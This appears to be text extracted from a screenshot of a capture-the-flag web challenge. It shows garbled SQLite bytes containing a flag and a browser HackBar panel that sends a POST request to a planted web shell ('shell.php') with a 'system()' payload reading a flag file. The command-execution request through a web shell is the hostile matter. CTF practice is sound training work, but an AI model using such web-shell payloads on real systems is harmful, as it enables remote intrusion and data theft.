 SQLite format 3□□□@ □□□□□□.[5 □□□□□1□□□□□□Ktableexpexp□CREATE TABLE exp (payload text) □□□□□□□□EHTB{inj3ct3d_th3_tru7h}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://138.68.183.64:30807/static/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
x=system('cat /flag_1d23c48aade7db8.txt');